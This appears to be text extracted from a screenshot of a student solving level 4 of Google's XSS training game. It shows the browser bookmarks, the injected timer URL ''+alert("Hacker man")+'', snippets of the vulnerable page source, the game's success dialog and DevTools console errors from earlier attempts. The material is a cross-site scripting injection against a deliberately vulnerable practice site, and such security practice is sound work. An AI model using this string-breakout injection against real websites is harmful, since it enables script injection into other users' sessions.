 xss-game.appspot.com/level4
Apps
Canvas PSU
Pearson PSU
WebAssign
Behrend SYNC
We
My Print Center
Scholarships
LightProject
»
Other bookmarks
Advance to next level >>
Your Target
I am vulnerable
URL https://xss-game.appspot.com/level4/frame?timer='+++alert("Hacker+
timemer
Your timer will execute in ' + alert("Hacker man") + ' seconds.
Target code (toggle)
3 <head>
4 <!-- Internal game scripts/styles, mostly boring stuff -->
5 <script src="/static/game-frame.js"></script>
6 <link rel="stylesheet" href="/static/game-frame-styles.css" />
7
8 <script>
9 function startTimer(seconds) {
10 seconds = parseInt(seconds) || 3;
11 setTimeout(function() {
12 window.confirm("Time is up!");
13 window.history.back();
14 }, seconds * 1000);
xss-game.appspot.com says
Congratulations, you executed an alert:
Hacker man
You can now advance to the next level.
OK
order
Performance insights
Sources
»
7
25
level4 ×
fonts.gstatic.com
frame
source-frame (source)
xss-game.appspot.com
fonts.googleapis.com
fonts.gstatic.com
45 <input id="input1" class="urlbar" type="text" value="">
46 <input class="urlbutton" type="Submit" value="Go"
47 onclick="updateFrame(1); return false;">
48 </div>
49 <iframe class="game-frame" src="/level4/frame"></iframe>
50 div>
51
52 2>Target code (<a href="#" onclick="toggleCode(); return false">toggle</a>)<
53
54 frame id="source-frame" src="/level4/source"></iframe>
55
56 2>Hints <span id="hint-num">0</span>/3 (<a
57 href="#" onclick="showHint(); return false">show</a>)</h2>
58
59 iv id="hints">
60 <ol>
61
62 <li style="display: none" data-hidden="true"><b>1.</b>
63 Take a look at how the <code>startTimer</code> function is
64 called.
65
66 <li style="display: none" data-hidden="true"><b>2.</b>
{} Line 41, Column 33
Coverage: n/a
Console
What's New
top
Filter
All levels
25 Issues: 25
3…%22%29%3B%27:21:142)
DevTools failed to load source map: Could not load content for chrome-extension://gighmmpiobklfepjocnamgkkbig
lidom/browser-polyfill.js.map: System error: net::ERR_FILE_NOT_FOUND
Uncaught SyntaxError: missing ) after argument list (at frame?timer frame?timer=%27alert…ker+man%22));%27:21
=%27alert…man%22));%27:21:109)
2 DevTools failed to load source map: Could not load content for chrome-extension://gighmmpiobklfepjocnamgkkbi
glidom/browser-polyfill.js.map: System error: net::ERR_FILE_NOT_FOUND
Uncaught SyntaxError: missing ) after argument list (at frame?timer=%27:21:79) frame?timer=%27:21
2 DevTools failed to load source map: Could not load content for chrome-extension://gighmmpiobklfepjocnamgkkbi
glidom/browser-polyfill.js.map: System error: net::ERR_FILE_NOT_FOUND
Uncaught SyntaxError: missing ) after argument list (at frame?timer=%27:21:79) frame?timer=%27:21
10 DevTools failed to load source map: Could not load content for chrome-extension://gighmmpiobklfepjocnamgkkb
iglidom/browser-polyfill.js.map: System error: net::ERR_FILE_NOT_FOUND